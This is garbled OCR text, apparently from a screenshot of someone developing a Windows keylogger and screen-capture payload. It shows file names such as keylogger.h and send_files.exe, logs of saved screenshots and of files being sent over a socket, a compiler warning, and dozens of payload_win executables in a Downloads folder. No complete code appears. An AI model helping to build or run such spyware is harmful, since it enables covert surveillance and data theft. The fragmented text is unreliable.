 for_all.c - keys
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288) S
https://glorious-broccoli-x5w9gpjp4j54hpg9.github.dev
C:\Users\daniel\Downloads\payload_win (43).exe
executable: C:\Users\daniel\Downloads\payload_win (43).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212236428.jpg
[+] SauvÚ : .output_screen\1744212236601.jpg
[+] SauvÚ : .output_screen\1744212236775.jpg
sending !Taille totale du r├®pertoire : 12807420 octets
.output_screen/1744212133386.jpgsocket created
[+] SauvÚ : .output_screen\1744212236945.jpg
[+] SauvÚ : .output_screen\1744212237176.jpg
[+] SauvÚ : .output_screen\1744212237342.jpg
[+] SauvÚ : .output_screen\1744212237540.jpg
[+] SauvÚ : .output_screen\1744212237706.jpg
[+] SauvÚ : .output_screen\1744212237867.jpg
[+] SauvÚ : .output_screen\1744212238052.jpg
[+] SauvÚ : .output_screen\1744212238243.jpg
[+] SauvÚ : .output_screen\1744212238422.jpg
[+] SauvÚ : .output_screen\1744212238608.jpg
[+] SauvÚ : .output_screen\1744212238810.jpg
[+] SauvÚ : .output_screen\1744212239019.jpg
[+] SauvÚ : .output_screen\1744212239202.jpg
[+] SauvÚ : .output_screen\1744212239375.jpg
[+] SauvÚ : .output_screen\1744212239562.jpg
[+] SauvÚ : .output_screen\1744212239728.jpg
[+] SauvÚ : .output_screen\1744212242986.jpg
151
command.txt M
for_all.c M
keylogger.h M
linux_main.c M
main.c
screen_win.c U
screen.h M
send_files.exe
win_main.c M
STRUCTURE
CHRONOLOGIE
143 char filename_with_newline[256];
144 snprintf(filename_with_newline, sizeo
145 send(sock, filename_with_newline, str
146 printf("%s", filename_with_newline);
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL
| ^~~~~~~
In file included from win_main.c:3:
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of fu
126 | inet_pton(AF_INET, SERVER_IP, &server_ad
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $
Codespaces: glorious broccoli keys main* 0 0 0 L 127, col 29
Téléchargements
Afficher plus
Téléchargements
Outils d'application
Accueil Partage Affichage Gestion
Déplacer vers
Copier vers
Supprimer
Renommer
Organiser
Nouveau
dossier
Nouveau
Propriétés
Ouvrir
Sélectionner
daniel Téléchargements
Rechercher dans : Télécharge...
OneDrive
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
Nom Date Type Taille
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (43).exe 09/04/2025 17:23 Application
Non confirmé 9860... 09/04/2025 17:23 Fichier CRDOWNL...
payload_win (42).exe 09/04/2025 17:22 Application
payload_win (41).exe 09/04/2025 17:20 Application
payload_win (40).exe 09/04/2025 17:16 Application
payload_win (39).exe 09/04/2025 17:13 Application
payload_win (38).exe 09/04/2025 17:11 Application
payload_win (37).exe 09/04/2025 17:10 Application
payload_win (36).exe 09/04/2025 15:27 Application
payload_win (35).exe 09/04/2025 15:24 Application
98 élément(s) 1 élément sélectionné 393 Ko
Bureau
FRA
FR
17:24
09/04/2025